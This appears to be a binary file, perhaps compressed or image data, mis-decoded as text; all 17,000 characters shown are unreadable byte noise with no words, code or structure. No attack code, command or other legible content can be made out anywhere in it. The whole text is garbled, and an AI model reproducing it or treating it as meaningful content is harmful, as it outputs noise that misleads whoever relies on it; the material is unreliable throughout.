�"�#�#D�ulɁ��$E�=��PxbwN�b�����z��� �Fi�F+�F��F�R1�5����AR�6&s'Lcw�e7[�5w��50"�����q��������������w�����h��Θ����iI��������	�須�)k������A���,�A��C���^�YI�����o���D̰���680x/ �)��P,������L���H�)z��;�Z�3�%P$��R�"�Ɂ^�"�
�'~|�0�[����UP��7�d�I����.4\�+e
��&�<a[��s09kK+��-�2�h+��Z�DC���fdq��j4ӟ~�nʘo�%�:O[ʁ��3�䔜5�w��m��D�Q�^��3�cF��A�W�u���Pq��'љ�����^�b-؍������a<�iͩ�τ�[�%����	��Yſ��q�T
������|S �*`���	�U����ݱ��)����ϧ�^��Xʆdͩ�;��eO������<Y�����=S�_,�d%MȂ���H� �	�A�������-��}���9�
n����^���������=����/��!�x�b�(	���Aw�/��M�"=�΢�"��*��R4n���$���-�#-��(���j"�-��r��`��� �~ª��qn�R�o���%ʱ����� (}�N����1��fq�$����4��)Ei����=����R��R�m-�>>l�H�LQ$��Z�(U�8�I��Io�c��~�B�b\c�a"S�҃3���	`yEza��ɟ�A" �Wc*��y��l��Y������|��wm�F�9e���"�����O��Q-��wE�����B�jQbⓢhgj3�Ơ@��N���kV�%`X7��c��(�0��`cl��$l�Q�:��I��\�A����i��X��F&�*�氛���O�׍`C����d��?�k@�fM$z��;�V1��C3�[�}�[WAn�N"V2m�x�����Y��Ud���\�l�?�~)`�>s�r��1j�گي�/��@躝x���ȔI��0L�t}-K@�o����[�f�����)�������LH(���Rzw��)�a���cbnH8�F��%ͯ�f��*��|˨�F��lso;_���� ׈�
� �);�Z��Ѭ��D��&�=q�ԷԀ~:�@�Ѡ�i�@(������y<\�����t���� p�S�+ҫA��f����\���ʙ�L3P�:�?�Z�\k�B������t*����F��B�	���7�C\�MK`�P�Տ�?-����|B�+�/'!����k�+蚭!�ݱCk��E��z��9��m[wM*:��1)g�!�\�Ʀ9(#ƨy��٣׵��$�A�|jkJAL�bgS����0��E��u#*�C�>�t��K��"����%�)���d��­��:�Y䠽����A<t��}�����ᨏ���I	���������:/4YP�X�]/�Z���>�?����߼CXR:@�m���H��h���#/.�)�L`��J�8��\��}B�t��,�B�h=y�()�3�
J��9�Z��DN^���$�K�$�wR�'��j~�,���^�G
^��XFxѩ���]^bRo������]����������Ҳ�F�/'U���@.Z�� I4����So~Z1��|�	���`qT���X�I�=���(�eRX�\��_�;P��I�\��5�­n��Bt2����@I�q���u�����yP@~��Ī�9�i[2�)o���1�ky���l����2j��o�sҰ؎�	C�Wr0+�h�ʏy�z}�rT.����#��G�ނĸw�����q� <�C�9?����XH��:��KB9�a b���p�g`�.���Šok��"�2Uƅ�ˠ��VՇf,�ȡ��V� �1ܦ��F�g���c9M/�ۑZ{��B<zc¾Z�kb�N��B ���$ǵU$����Z"J�I�h6��/����o���^-�=��1�*}ݙ,>o*kؗ�!��2��/�|��?q�>^�F�Þ4o�e�����l�<��������+{�3�*��2V;8j`�"[
w��eNѝ���2�[�p��&�x��tml��#��{BEk,����+a~�i�y)�
��%���:)]��e����͇3 ��73-�M-k�(���G�T���j��3��3���_M�q����|Ah��,��eחh�R]U9"�!�f�? �D>�*2�=z���7�����E*��x�1�_y�[�ӡ�/_ő�9m۸��G~<pS��?�Y���:AB�!�eu�V2t_�J2�aK�[�`�V��o�QGvcpu�w`���W�c�%��y�f�f�Բ�Ծ��_��`j�h�w$u�P����Z�
�_�/�!O��	Ս��y�����p��%��� ?���:�j��e/�~��	7��%L�I�ػz�����a��V�ռ����{��~��@�������`o�П�����\�E+�����
v������	��6�ޏ���}�s{����b��_����^[���`��n���Ϡ��e�s��r>����������w>՘����x
�����眼�q{��������� �#�"�@/�N��`��[ד�����P�Љ�?����;����F{��ɽj �	�(¦9�)k�f�Iۼpˀ����ؚ�����h?	7���E��O<�}�c:�[P�<��e	�&	��J�|��LL�xǱ�S����)k��M��H��
�N�\�9���ϥ��W���j�i���U0�.�㽨���MO�  &}�m�"��}��w�����{K�z���OV �_���P��(��������g���֯���������r�k� Ւo�C���Գ���{ �i@����щ���q��耣Ι�L������j�]g���H����],}�[́�����{����l��جQh� <a"��A�˥=��\�.��Q�!����(�s�G �%@�ȱ��i���+��� �`�>1߻�۱�jw���B1'Q�nrK�9j�'pt��5���(.� �F*!��ފ��V��qa\�j�ցm���|��N�2��1�a9u-��&�o�(��������Ҟ�?��ޯ�Ȋ���)(|����оX!�ݞ�e���(��(��*�R�z� ��i)�պ����!�/����%:�򬡤�,��ر�j�-�+&q��N�8,��/�"-����q�q�������+�
�r���wb+ͺRP��!.)���,B/�"!���� ��R5~�����-���������8;1	�"���b�
��R#m!!H2,�9-+a*&�"���Ȉ���B"���P�;���ӭ�)���(I�/i2"L��R�/Ὰ2���e�eI��':���':2(�1*�R�Z�/�/��&�/�r&q��A�)�,�M%��&"�&�����qA/ћ8���]��(r#��8��:����.(b�x���/�8�8$�w�:EҊ�i��1\��`قs�F�:��/�:��:C2�M2*��&a<��8�x�}�_�� �-��(k�=��:[a/!@<��|�B&B2$�:������><��>S<r�����<�o9um���;j�;	��`)o9'`��;ʙo�1�2$�#$�3$8�#�x��[���9�s1c�����1�S�����	S1��?&,Y�6��,��
M<7�>�?���S�4ʓ <��%13���S16C$�M8�}�w����@33�(�E�����$@:�$$�1�;|�7}�蕞"q�Y�+��!��:�0Ȉ`#� �;���Z'Xz�7��7�?�����Y�5y�;A�>�4֢�H9��ݓI��ӈ���G��B�
����:��5��2o�3�P��f���9��7�5�Ìr38�Î�Q7��=52<��I�T��0¬�L��M��/��6#$�숥hM=�1�aM��:�#,�3L�4<�;����4��MY�З�M�TJ{�N�w�@`�[Ρ:PI�s0�΋�H�8M=60�m'�>��I�t1�Ӕ���.�T�����:��=�؀
���h��O��֢I4c�B�]Ӂ���m�A�/<�2��B�;�3B�2B��&=��wb�
����E�yEi�a�D(��H}H��##�:�*@�E �I���kd���,	a2�$$���]�F�Ȍv�X�X-��!a.�/��2��2�YF��7�Xl q(��-4N�Xs�Z��X9cOb�(k-D��O��YR,�w�I����A��ܭ�Eu�8�L�L��;��Z�e������F&M[H�5%�B��I��/�U���Z�=YFA��T׻:ںZ�H\�e��e\c��iD�E3R@��7�=��Z��Z*��$��T0��C�xE�
^�F���D���]/�Qz�A���ŀ��X�^����l��T<�P %P^L�J�Q&eR._�ʌ�S�(]Sd5�"�ֲ4K�S�R�5R�3�xRD�Q�5���P��c�U��S�(II���ܠwK�C�M�Zl5R(RT`�I��S<�Q#�L�U�K��1�BF�TTP��Sl�R�?�8R�5�y5F�e��B�hg5��0a��g��C�[pSeW��T\�T[�V���Ѕ���VauR���Vj�ej��A�I��?�.�b�72$P�@ҵU��R�U���:�Q�Hj�B��H���1IjF�/��k�����m�XhP��~\��9��[ZU�-RW�EW����ʉ��������o������7��h�Km�8m��`�F�&$U�w��x�I��[�>Q<^v�R"���8��J�2o�k�f%fG�Qgu��>$�Ƈ�C�D$�U��vb�62��o���c?��4ocECVm�&^^%i�ӛ����bN��\@�[�fi%Qxk�ɉ���x�o�m��d�6F�n&nK�f�5S.�� @�^�Ԭ��wQ̘޻XiPF�RFe�HEO�f*�fr�j=��k_����u�#&<�\oN�g����5�$�Q(�d�c-ub�vi,Ʋ�޻�M%�n��:��7����w^�w��X=#�IУd��z�']�b�6F�h�Q�KS(�y���P��_�$lvdj�7P`�{;mn5%ah&}K�")&n�w���%}��-ÞCP���_�5x�(�7��w�*�HD�G{�wo��p<hx���%��K�����\X�7�7h!1�~oFP�M%�(D�VZ�6m2m��cߨ�:�	�"�b >�wS�N"�p�怴�\e��3X�YG��z�S]ei�"�bk�`:%b,�OzOq~�؈�d}GD
'2y�t�J�w�jݴ�L�f�|�7R�)�g��u25����7��_�*]��q%�E��7�ԋW�(���&uc�:��x�S/�w
wqZP��W0���jS�7Z �B!�"�C~A�"S�|p�ԀIv	v��c��w	�tt�U=�k3qf�vI����PtXDy{�r1�"g�mL`�W7��~�]�G��Sƶziw9*�r�K�=0e%�H�sS3usl�|�g���A�׭O��OG�;�}h�S"��mGh+{�)VFw�}|�z:f�$D�v���M~eאR���I�(gB$?�5�r�!D�W}BdT�7iV�u��Ʋ/�q��]F�յ�VGVI��ݴ��֦�Wpu��E��g_�`BDgcMEՇ t�]]lD�UG�~F�d�t��r�@��r�WbF+T���l1�z]�Mxm���*kܢ�$��W�v��?5%N�S���*�ȋ�q7�Vh�d��g_�To�w]�(�����+�rA*�t⁲�s9v�k-(�r�6��w�y��G�_���9)��GR w)��R�@^^]�S��"w�A3�s*�57#�U�GQ�oL�A[ճ$m�+� /�`�"��"��Pȷ�Y`Z+�u�GW%��Um?*����z>:cZ8a���2p+g[E|$�K�֛
gF��Y\v˂�ٺ����6</��G~ဆ�"�� ����)]&��Dv��,�r	Wm�Rj5B�|���9��m�:+ vL��-OupǺp?_uU��X�O9�S,7�f4&(�sOQq�D[�F�w�'�}z������G�NB/^��QM$�(�\8���P�"D�Gm�q��UKb���j�| �&�B�A*�"S�	JN�]&gN8�z���՛��~��mn�zUs,4�`4u/vQ�$��L�PPO2��mCwߋ؛Mg%+�p���|�DrU%ˤ��SF3u
�F$�F�F����ˮ]���S�q`(gFE�:�Ҁ,��CB�r/�4:�#�?�^
	/u
��Ɨs{('U�p-�*m�r�X�5:v/�B)rwA�N���q��t/w� ��D��>Ad���u�(V�9N�����D~��W
d4�w��TG���tw�M���aj\�?��8\C,0�@�H)$'�oz�U��ɺp#S';XM�R]�^i��c^��&=gFE�8�'�T��F��s�§�Dk�"�w�Y]���5
	o>~U^5q3�p�>AAmYY`�"�D~��L&�	�Q=�A��`>�0�����>,�r��(��rguV(	</r-w�HR���4Y����Պ~dU��ˮ]�L$&��tp%(CC�P�b	�e�-\�d6�FĬw�T7��v>O�u�"�����9Uv�;ڊrg���/�8=�xkF9a�6����q������������w�=�X,�����0�K�<h��9���N �(���!�zK
������*�
���"x@�JL��b�������u���+����9N�/��(a٬����Q�-C��ZD������݃]�S!��v�C��;�o��"݄ޥ,l�@cÕ�J^T�{�+
�m����@�+�&��elF���,p��W����(��K�����h��+궢2fY�{%xjNok��y~%�
5�#��#c_���(h)2�j맮w�??�C#��Q�|i�4�
Ch&P��%�����:���_��Y�=��9O���O���ݗ�mO���p���e��Q����/����j����P���R�V�G���vp�]m���Q�������U�����4ܗ����Ȯ/���=��*��v��W$�oR���ȩ�2���61n�O��0Qܲ�ݏ��S������f�x��n�Ě���m��>h�"�M�o,ǂwr��
/��:�� :vУ�/��Ӏ�bR"N^��P�h$b!�<*��b���+p��J�������� �~!a ��)��g'��	��V��"E R88.�j.]v��'��nj=J&���}S�6�cj�j4�xO���/Pfy.KU���׸�.�s�1���@g�c����]�F���n@���d����:��)���
�82�4-��el=8��T�i 9�ĸ�M��a;����0j�2�N�K�*4z9�w|���L�9;f�u!F����<�R&h��!��@9����J��Lt|D���E(��X[D>2���?�;tz��Cؐ����a��1��.J��v2A����� F����x�H#�q&aɋ���C��jܥ��ViNQt�#�����w��\e��tT�PD�
��<�27�vU��A9x6|��8�\>!�qJ��c�Xp3N����+d�N��	��N�ɐD�4鮞2���(Z0-�\�)c�\=�ɦ�P2�>5]���H�wi�V8��$��� (i��{+g��w)���Wꚦ��a�����dO�`*�7����@Νn�������@u���S_qN.�2����y�O��b���R@@����$�$M���ٰt�m�A�]��0ȅ� (	e��7����ABޮ:��+�gZ7�E�ѫa*�s>���z����đ:��&�n��6� ���Vw� �{��s�B�d�I��X�B��1 �L��9��@JԠ�xKR�U�K�U��l3X��pw �I��ˬ]�^>�^
K�,�@�"��ԭ�'*��Zo����D���	�\���D�`��$譣�IZ�<-<�)�(���B�c�Ε�Hny8�`T���!!����.��1N�H�}+�!x���A�}��s��y��ڌ�B��2�-&����c8oL��}��Hb��1������������9�l�Q�:�8��R���)%�C���EQ���S ޶?�纠$ɢ���!]M�����f��WZ�m&,�Bw����#k1R�Y�>#�Γ�#Mr-=&]^�{�_�����e��<��]ź����]�I.�.�e��]��p����S��4��foZ�BGrN?����i��!�;�Y�CHY��t��!O�8�,�J���T�L���?G��I!
:`�K�5%ϘFV՞A����)�$��`WOh�Ce���S������5B�{]����_�Q�FW�����
&�p	 ��QDz�6����m��'�B�A�V].wD|��U�K�h:����8�/A���2�MO �3cUWN*�������[��Z����a2<�׻�'@�G���ҘE�����@>�3%L�����K� �X�/?2��>����b�UF�> }�b����TJ�\��N��.��ӥ9Q5-�I�Z���<��\.�oa���1�3�N��ά��6�!$�k��e�����jԍ ]��cC���4�d�=�?L6z�9>����U�����Q�i�O�w��0��+cS��Qd�j��	ܲ���뙘M�,i��i�w�,�ٸ�L8tagőL��ˢ�H��(����/4�����ډc��Y�$R�iF���gv�&�Ilh�2[y[�aŧ�ПFgq���d���S���B0%���8�D�ҟ�vC�[}&S�uf�����is_,4{ iJ�'����
R7{��pZ}1zG�����c�H��`�\�?_��O�H0k,6ʡ��`� {��gqf˵	��w����&/?b`=iFK�Ng�b���1#��x�4�rL-��Y&O&�_���6�b�}�>����R��1[��?��қ�s����N�;����Q�
�����W�ߘ���Ȥ��Ǜ ����E��(��m��/ڕo5x�%���nޏ��.á�
y��y���ǀ������0�	�_�@ɤ�����2��L��I�@��+���sI����`R9�y�[K
,�#��M�0��W���ޥM¤=���	����w��c>�Ǐ���`�P�Ϧ���0���;K����F_쑠�������0������ ���P��0������0����d��M@0�����Ф ��� ���|��L����x�Uphp��j�ɦ?j	���������m@�f���:�>8�8���<�ɩ�n-��M�� �`ܐj0����1�����`��O�mp��8�Խ�&�W���舠��1 �DϘ0}�K�Y�L
�;�w	�Aº��ɟ�sZ��q��k��a�զ ��J�_y���!�`K� �h�� յq�)~��>�ri����A�GK� ���4���Gk��h�H�F��P�C|�C܃���l[�7
���1n�����I���1����<?H�1XړO�������w�� aV��@<I����=��ߑ�r0��@��'�[������c�YQS\�%j[쯺���c�[1w��5ش�C��\�0���n�8Z�R���������GA�X-M����
��N�
���ϡ(d�y��#����b�%����� -�2?�Q
�i.��!��:��[^ѫ�)A����%>��	�h��"�C�)9�+i�-ܢ�����a��ݲ�&��BP��܃�}�<�{/�=O)�a����Ǳ^٫h�-ג++�"ӝ��B��؂F�:a��� �$w��튛���� %����-ɒ�h��a)^	~�,Y��<Aؓ? ^�������ќ�k,���-܂�0��&Q-2���.���l�&���#��1P#��$YQ3`#߀�QP�&����=�俋%��c,�e���\%�b��� �B�i�%�B#5��J
�tI�'.��%��â��^Qq!�=�����%Q�9pQ��P�-�x�(p�2��ꢃ8x��x�Ժ��"-1X��� -.�l� �$Jw�9��9�9Ҳ�u�)WҾ��%�;:���P��)�?;i҈�8;v@�R&y���'�;邃:�.�c���M��n:��j)�{)�`��:�R=PR��h������<ˠ�8� �/�t��s9M��C+�8�%ʭ�bN%�"��"#�r�(��X���"����2����@��"�#Գ0�Ȉs9�s�Lyǵ��B�+�#;�h�KS��3W܊���r*�?��;ڳ8�����v�(ݲ�糞�w}���p�l�. �"��h���1[c=?%��#�b��>68C���2���(�Ѐ��f\8�,�z���0~�7ނ|��R��+�SH>Ép�2S�kj>a2�-�2 �8?�x0�a=�'�'�����y
�L���2B;�ϔ���Ѷ84!��ލ
v���K��<1�L�RI=�����-���t��SoC�9���c�����3�3�ؕw�K������M�8����Ǖz5��0��� N�D��w37Ӕ7��9��L�yM#Q��STqK��V���Xѕ20��IeaJ�d@��7�3��h>����_/�?VR�{�4�H�V�:�	dbC�1�04A�$#=s@�X���C7t"���}/���3�4�o�AvѕOЕ)�B��Ba��D:�%C�3��(�E|4?;�G@�݁�1�BIv�Dd�G�X�,!�@]��d��%E��Y�ċٕ��X�E�3K�p�|X������XϤ@��D�=��b@ܓ[��%Cw����2�[GA�qJ-]�~����\k�GI��u�Z�Y�x\ؕ]�%D{�
�d�]�%Y=��p��"C�#?]�%@��X��@@��ۣ]��[���'�����^�5]N���/5��"�%]�%���4�uB���e�c,@���d\>�]�_��G��E��P �G�5�*�C�@���c�L�XP;�2����ƕ_��Q��S��DS�G[Rl0����ձkX�cR�P�RTȰN�$ЀCA?�]S�_�w2Qe��_��47���DC�$,�<1��V�uT�R����@�e�Er�>%U�Q�bBYS#
_�ֳ(UJ���N%@n���#��W�5_F5QE� nD�a!(�8vUW��Y���u1��W�V����7[sb_.5��s@)Cj��W)�G�f�NB4��UA{W�6D��h�Vj�h���T�L�k;���KN�i��iX��h�-1i�&�TWw�G��4n��4�F�7%lÖL+|�#uD7|B��VjF%ksZ���XsB"�l��_�wK3`�#j�v`jX����Mz��4B_B��VO�iJUk�b:���-�b.�b��:8h�%�R�ZU>UB&D��X��n�l��a��c7���ѭP��mV��6��8@�V�a��I�2(d�*������fUݳ���4��c� c�dn�cn&��k��'A�K�Xld���6Vm�b"&b=�.w�>=Q��&U�S�ca6x�7fc%G���	eV��g�6�6lq�&`�`l�Y���n��%� �m�fbfX���&1�w�M��yqdCn�.n���:�e�vuH�hDU�z�pc�G|�x�E�" �KR�y5V|i
��!�=xe�k���8oV�Ƹf�7}^fc��/�"����j#�]��y�g`�Д_F`�`,�8�
%�[0�lV���l��hx��D��j?sԗ;���j��P�Vj4V�� l�� ɰ����lQ9p�_�&l<�qzm�9���	���?ηjG$_;Y�Wk�q��/'��́=r$GH'p��c{�s�7����w986��[�ghvp^�A��Р<t���v]7z��f|gp���/����a�YFE�_Hgc�{B[Ei�r$�6��8�`��w~'c�fćf4�]�C�a�ta7!C=�_Sec�h�k�X�m^U��4����~��wb6Q}CV��Z�7u
���_߷i��&�
A�U�$�1������8��d����[��uly�(e��#aT e�q��EQ���%x��_z§w��YZ����ā#N�=w����4BQR;m�~�ɜ�qֶ����C�'ەj�xc��w�7(0x�5H��2�8�i��Ӕ3�d=��-������&�p�EXS�h�-Q�_��wb1f�B�N!��ma���;(j[�WƢ�U�o��pr���s��#���z�l���H��GpLxfk!R�w�%�aBqғq��5əV>{� 
�ȳ@�vm�\<�c�3c4F~�H��gk%��$"�n�cRT�tDG�����OHD�?�Rv���ow�Y�')�Hck&}֖����G�p�`~��v8�c�G������Gz���;@|8�c��}�{�X�<t��p;l(�c'-�'�߿J�Q@h&u{&�89���u�I|7V�=�]�h��y�w`�(�Z҃�6 �pGGc���R�07~Q�|Ql����?�<[��Y��o���l`�uxd��[55QQ�a�~�X:��\6:P �8f��P�A���k���s��>��q��utc�8�Z�Fc�A�'H��N��<t��Ԁ�K+�c{���wo,��%5��#�Q�8c� 
��ćf~�\|5m�m�M�C7{M�=�[p��C�P^��sz�"͗�hˇ^q�kaD�@j1�^F��FX:���@�����|T��	�.Hl��	C�v���'`�'`iv��R���v�N�\Xބ��N;9$1ԋ�F�E�=e�8��h�0�Qy�T76z��B@�~N�S�J�N�^���u"Bm,��;"E��V�,H�~<�'��D^��f�#��$�>��O8�w�hT%v?�:���Pܿ��=_��V6e��Kz��zpc�s�&!��YV����.�qc3$�E���8�<�=�k�V�B8Ix��A����h���Kf˽�N^2�H͚�ߺ_^9j6e��(�
��qc��wKpc,ռ�F�2Q_ :$ۓu"ҳW{�	��0U�o��R�gĠa����wg����Fq�Ra(��GG#=R�����Ʋ)Vj'�'�����u'7d���Nnu�0J���.���C��/�yQlw�4����ʀ�i�h o�v�{6e;�F�0AN���E��BAJ�H��^���Ȍ��5���4��u9g1����ئ�������c,�/��͚"=B����BSjS�Ɖ��g����}D��S�Oh4��pMK����#i,'�FB딳�����h�(�AUX�U���haEEA��Ff"�"�[�	/d,B!mƢ�	�oh���{����|D[l�?�	�C�N:d,�"NC�C�����:[d��q��gHwR�)Y�]o��F>����Ep$_�tҤ�XH�XҳF�%�n�VVZ�6l�w����~Yg��Sp�OhtOO�C'���~��b,���H����V�Ka��g��0NdL��4�%p�ڱ��R��\.Ԛ(PTЌ<������P�ь?�nVE��_GB�zW&|fͳ�ݩ�譩C�$=м�k�U���DT�M�;�g��hn=�s�����u��#@m�M����_��ZƢ��������b,�5m��vY��#���Z�'|�QXr�Y�H�,�Z]����q����Ј���������w�=��
-�Ɂ�9���XhH�φ��`8M����h�O����
�A�����A�����x�������,Δ�
�Š8iK+ɣ��r*hF�Ś���=������ᄬ��rT{<����@�S	.���"�	jDT9ػ�U����!��10ycU4���e�ܣk"��vd��oF����1��
�Հa��k��g����m��ʞd�kj�C28�ީ�������To��Z�n���ytQ-�\PG�q�>=�Q�'�w�vP��C3+�n�}h�)(��n��1�`���||}</�ށE����d�ݓ
�R_��ky����mP�5����z���r��U�Q������o����W�v���M�m�됩͝���L���}(���0�[�ߛ��. ���_�ݿ>?�`�l��ʬ�9���~ ���)�M �I\���,��q��H��V�~��9�`(ϱ�Y
q!*Ֆ�I�����^ރ��	��	����\mʙ�"��@ቬ�"����w=�*$�, �읁jŞ��:MH��dj`/�9>���k#Mb"�r�##z��%
�8`Y"o��,-%A�ԲD�J2�hlU����*�I�c�������i��E��41��h0�,��8�'�J��Lqf:�2�b���ӗ���}�����<h� ��zb���H��`"㋉��8��]R�%"�K���𮲫��iX>x1p{�|��P��V��,6&d]�����ʭ�4Fv�$��q�%�נ:��z������8��?���4w����'x���E$+2�-ڒm�|Yb%U�*�+T[U��؍Wo��2�$�"B�S;׳��������s5�w�^+���_u���bU�%�R�b�;�s�
#�A/i�	2�f�,��V��[����߄�pF�n�5b��#�r>�-r;����>�b�BS巍^�{'L?����jDN*n�A�;˒d�7 �a�s�B8{��u����H���"��C�a[P>&"A'���/�=A@쟜�p���f�i��3w����,`���-:�g�=c�@�>�8�
��|7�r'���âm�_ĉ����A�_J�A�"
в�"rD	�	Ur�&񦍻1\���L����<�0P����y� ��`�.������v.N�����5cS�����aX�gk ڊ�ɞ��[���Э	q��B�J��ȹ6�"D���x,f	�^���q$����������p�Kp#������:��I�JNO룚
��;���;袆ѻ��L�I_w��͌c���p�n��pڝ/;�	�y���~9�>��j�~|{A�D������GIM����m��60\�k�!O6�6e�tȟ�b7�:!ڌ�n���������M4D�)����?e�sT!�N�J��{��mp��EI�b��ࣔUh! *�y]E݅���X�Y�r]$��_�/���-��#�!�V�/��m�q��9���k��#ܛ�<"Q���UC�il�\T�-��&�t#ٽC�Fw�=!X:�Q*r��i'�q���S�i1A='��A����@>�U�_Б���&�5ӎسT�I����~�%D�,<(�պ�x(��l�#J6�Um��uQ��.�f��XZ�����b�g�M�-=1y�l���h[`]�WC��kmXˢ�-g<��!-�b��;�T]f_3�p����\l��#L��	�@�T�席f��4UR?���y �3lkBm.��H�C�t4�O0z�4
���hƸ��4I��H��c��$�2��w�k�	fh��^`d4�6�ҋ�`���f���|:�\.�˂�;�T��6h��:��,
:�Ok
l
C%& �*��;쪠�ȑkϳ2J]i�-�?��X ?;;.��5���@Z��d��x]@��ד��jXB�?-�qҟ%��Rh�4Zn�N����T��_P��8��k���³͠5��icـ�}u%�5Ħ��^w�36�
��PTfvl�V�f�㤖R��d���ce��陽�huY@��f�DpB�wpx�a�z�nl��6b�`
;�� �v2�0��G���*ˤl����ߴ]��� ��ꃲ�
"��ƻ?�	b5\�*�+�&ūf,�d`�s2��X��coN~)����ש�#nr'��F:u�Bq��U�5�+����4���z�]y�g��UVz������*�5��n�w��/E�/�yӴR��|ɖ�S��,��E�M���$F��&\�$;Ri#�K6�16}"��z��";�-Yj2	�~���O4��6b�}dw�G�LQ�JtST��|\�WuA�.�-��[�A�_��@���FA�2�=���%؃�������*��ʲ��w�����?���x��� �Q���������h��L��ˀݫ��X���198�P�9��}���n����P���O�B/	@_����^��3���Z��Ȭ��%�����	�^	�銻�1x
X���{���`?����
	� ������8�]^݀�h��9�x���/�½�l����\+Դl�8w~���g/����z��CN�@9�z�t�
�s_��P�|�78�5��9�7X�VI�D.��-���	���+��8;���n��z��������`�d}��z>��;ON��{�� 4P%ϻu��q���ܥ���:��K�jj�
���� �.���Co�k������`��ݴ�9������0�ψ�����98���ѱL񱍲���y�Do���=y���_��_�q����}w� �ޘP����Ս o������x��ڢ.��ʽ��������$��}ଘ^��[���"��!&���ߨ���N�K����������:����q����AX����}ٮ�q��}��,��������Q��l��Qϱ��yp� ��>�h.
A���O��a�	���L�>Α���A��8����< ���?��6`�9!���t^ٕ�� ��Q�'a��1��w@�O��Y,�U!���}�o��y	��o�)��ؘ��U1f��^\�׬���DQ�:�r�_ ���ͱ)�ma߸ƭ�(����o�(t����G������{�!!ψ��8��Q�,���҉�Z)M���!��*�*��?���h�/ov!��t�-��(娊��������,�a�~�y&������R%�**�.q,�R����=�2�
aj�)�h6.�yّ����2�w� �b���(��2���8d��҈88(�� z��a*!_��+�R���/.�m��.*q�Ȋ��+B-�ް�M��r�����-��-�{�x�����b��oa��*ҋ/]�(�첐��r��?�o.�!��-5!#�� �P#��u�-*��{�������N&�a�D@ O�$or�"���;+>� "�)k�Ja�
����(��>�eR��b/��'d�Q��9r;*�(.�!��:�հ��gy��w0��q����q9>�-�8�1����/�� ,U�LJ"q�����N�O(�PΉ⍕E���p;B�$�وʓ�S�C2���2L�˶H����Z�����#�:��&x�� �%�;��>Z-˂�)�&�102�#$*�<p�#.<���f�(����(b��a�'�e���X�D�ɯ�u��U"��>#$���*��P&���߁�|]��Ʉ�ȋ?�Qr#���-��3A��:n$"��#��1gN:���wM��?����K���08x!☱ߘ	�09x���L
2�5m�-��(�����8{��+N$=�b����3;݋���1?�t�����;.�̌A�>�#R"	�0-�3zn$Ʃ#Ш5��8$[�=��<h5�)���5��*�T�<���
:�!M ,�K�.È�� 9�}΁���K�͂6c ��%^�
K����-*�S�4�#5`�����d��K,�$���>��5�Ĉ�h?��L��HǪ(�0�I����w����@���o5�<�K:�A�ċQ��%�@�2Hr���:��K�_��K��Ҵ57q �v!A�芡{O2�L��M2��IKؓ1
�C{`��Ȍ}��R9��T 4O�3J�9�L���EHB5���{*�B��Ä����Cjk�QNA�A��9Ԉ�ؘXD7I����G]G�+Ʌ &�Z d<(Q��>5��N�D�D.�A`��3�m7[Gj�F�Ymt�E @�����R0��;��$��DX��OGO{�Ya�Y�wh���[?Y�ݸ�ń��������[��Y�EZ�P��E�G�>HOk��y��]�5]��Fp�=����r=�w"H^G�	\�D6�/_��T���Gz�G��]�uؘ��E]�[��N0��&�<Y	�[�e^	N
��§�]��]��Y��E#YJ]4�!�!�/���/XEP6�����C1_x�]9�Q�D����@P2G�\P04)V�ڿ��V�<r�R65P#��?�S�_X�S9�u_p�UU\�[�2�2w)ݎI�O��D3R���8h����Z_G�U[�#���Q%]�U�C�-U&B�+-/��>M2�tUA��^��cE��UY�]F�?%����r�W�6i��K:�9��@5��Ui�U]]#�S��W:�W{��
�k��C�i�S�ei~�T��k��60�l�VbU?��/��k�?5��V��kqU�¸^�vm��B��R�.�T��fi`�ol,yT��Q��9��o��W�&A�Xi�(m�Fi5]#
��5��K@�w&k�VP
c�:����U2�V���a�on�Fa��JN!����C�&h�eSd<���W�FF��o���?�k�aƛƋ�(a��hb+*�T�Sm5`e�&	�#c>�S��e<�c��o� "��P��GTa�n�fS��IdVf�dnT�U�a�[���cpFe~&ed�\�<*�B�Q.��T!H6ck��7y�8hx��y	S�A�_>�g|�kpg�gy�e\V�cȨ�����l@v76a�F2�w%a8h��Hc4ƌoVoH��'��#�g��Gy�e<F�^fG����i�д�rT�Ga�Fmrfڙ瘙'�ك�m�V/��_k�Ϸcq&gr��85
�d�;9勴F��W�3&iYf<�Ë���%����a�(vFy�g\�{��ǫ��7�﬽	��-Q!l�q�蘞D�%xk����hp&�o�֘G��T��[~:�G�(Z�}Qe�Z ���W�|�g<�vl�q�Dp�������8�t�S]Dw�>z�_�Ŋ�h6�Ԟ�/p�Ur$�gPC|}�m��)fMq]w}G�E����uRVh��W�m�&h6^���f�,&G|��z�֘n�UG�K���I�3�]�(k�){��{%�g��okQ�{�'	�g~����/Q�/��+�8�P�$HD;�]��}��oGUvP�V��y��z�ftE��t�������1��$j�Sk&@�GgT@|�V{Kg�K�K�m�u�8�o5k���N�D���n�Lr�����_vw�i��s���cm��A;�P�	����J�~�${�bK: C��N�3�0�T�$^�]tas�&t�`��o�U�Z�$G.I2]ao�9K�_Bu�A��))DɖCrܵ�;uV[$a��oϟs��ft�D�̟�K�^�?��]qs�A�U� ��M	��qnftIm��p�n����{�L���5L�,��u&|P'm���SF�>�m�Qo����:ǌ)$�1#�@\���a�r�#M�0KK�(��W�m��[���weTnQ!\%h�� ��=���kmT���A3�bt�A4C�6�H&mca�׊DFlԿ�4X��M2�(����f �__|"]��`�%���Z�vy��DVj�L��F���/Ghp�L3Lպ�����ul;�j�aK���Ewr��Pb`��U�3O�I"^]��M��Lu53[ɕ���/|�XtF�Atv{ IS2�D!vԟ�����}%�l��N��(^/��Ԫz��lm]�ib�Pv{�f2P?�w6��x�W�i} 3��)���E�Z���oh�uOݽ�cm�5�&�?K{7e�?k�����v	��r�Ku4���j��L%��W��D��T2�&|��s����LH����s��0�Z�$u�Q�*ݺ�}�3k�{����w{{��wX�<gc㒃b��@���^�13��E>���i��itu6| �wsƉoB�&�_�"Q�\����F�n�����EGg��ox�wsf��BT4M�1pZ)�QLnwժ��*\��8'o6K�Tg~d� �iP�ļ��K,���Z+2���Z��]�$c�k�j�ł46{wl{'�d�%����V�F؁9�`Y� w�"_��I��XS
